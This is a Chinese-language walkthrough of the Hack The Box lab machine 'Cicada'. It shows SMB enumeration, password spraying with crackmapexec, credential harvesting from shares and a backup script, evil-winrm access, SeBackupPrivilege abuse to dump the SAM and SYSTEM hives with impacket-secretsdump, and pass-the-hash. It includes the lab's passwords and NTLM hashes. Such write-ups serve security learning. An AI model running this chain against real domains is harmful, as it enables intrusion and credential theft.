HTB -Cicida

省流

fscan发现开着smb,扫出来admin弱口令,一个目录下发现默认密码,用msf枚举用户名,结合cme进行密码喷洒发现存在一个账户没改,登入该账户进入DEV目录下发现备份脚本,其中存在域账户密码,winrm登入,最后结合该用户的备份权限获取注册表,导出管理员用户hash,最后用哈希传递完成提权

Cicada



fscan扫描



[2025-02-28 13:51:06] [INFO] SMB2共享信息 10.10.11.35:445 admin Pass:123456 共享:[ADMIN$ C$ DEV HR IPC$ NETLOGON SYSVOL]用`smbmap -H 10.10.11.35 -u guest`

HR目录在访客用户下可读,不过fscan直接把弱口令索出来了

[2025-02-28 13:51:13] [SUCCESS] SMB认证成功 10.10.11.35:445 admin:123456使用`smbclient //10.10.11.35/HR -U admin`登入smb

把那个txt文件 get下来,发现默认密码

现在要做的就是通过smb枚举域内用户名,然后用默认密码爆破

`Cicada$M6Corpb*@Lp#nZp!8`

用户名这里用msf的`scanner/smb/smb_lookupsid`模块爆破,账户使用guest(用admin莫名报错)

挑出用户:

SMB Lookup SIDs Output

======================

Type Name RID

---- ---- ---

User Administrator 500

User Guest 501

User krbtgt 502

User CICADA-DC$ 1000

User john.smoulder 1104

User sarah.dantelia 1105

User michael.wrightson 1106

User david.orelious 1108

User emily.oscars 1601

[*] 10.10.11.35: - Scanned 1 of 1 hosts (100% complete)用cme对smb进行枚举



crackmapexec smb 10.10.11.35 -u user2.txt -p pass.txt --continue-on-success



可以看到michael.wrightson验证成功

继续使用cme,用已知账户枚举其他账户信息(msf好像找不见相关的模块/)

crackmapexec smb 10.10.11.35 -u michael.wrightson -p pass.txt --users一个bro把密码写进去了

cicada.htb\david.orelious aRt$Lp#7t*VQ!3使用这个帐密登入smb的DEV目录,有个ps脚本



smbclient //10.10.11.35/DEV -U "david.orelious"get下来分析,是个备份脚本,得到域账户和密码





emily.oscars Q!3@Lp#M6b*7t*Vt连smb发现没权限,用nmap扫5985开着,用evilwinrm直接连

userflag在桌面

提权



查看该用户权限`whoami /priv``` “



那么可以利用已有权限提权

Windows 提权-SeBackupPrivilege 特权 - 扛枪的书生 - 博客园

我们来看这样一种场景:我们作为普通的域用户在服务器上获得了立足点,由此开始,我们对备份服务账号进行 Kerberoast 操作,并用破解的凭证登录。接着,我们借助服务账号的 SeBackupPrivilege 特权来获取 SAM/SYSTEM 文件的副本。随后,我们把 SAM/SYSTEM 文件传送到攻击者的机器上,并在本地借助工具导出 SAM/SYSTEM 中的用户哈希值。最后,我们在服务器上实施 PTH (哈希传递攻击),将权限提升到管理员 shell。

SeBackupPrivilege 特权允许用户对系统中的大部分文件进行备份,哪怕文件的访问控制列表(ACL)并未赋予该用户这种访问权限。因此,攻击者可以通过 SeBackupPrivilege 特权备份整个系统盘,从而直接从创建的备份卷中访问任何文件。

非常可以

`net user /domain`列举域内用户

User accounts for \\

-------------------------------------------------------------------------------

Administrator david.orelious emily.oscars

Guest john.smoulder krbtgt

michael.wrightson sarah.dantelia

The command completed with one or more errors.转储文件

download到本地用impacket的secretdump模块跑hash,命令后面的local代表离线分析

impacket-secretsdump -sam sam -system system localImpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620

[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.

[*] Cleaning up...得到NTLM`2b87e7c93a3e8a0ea4a581937016f341`

PTH直接登入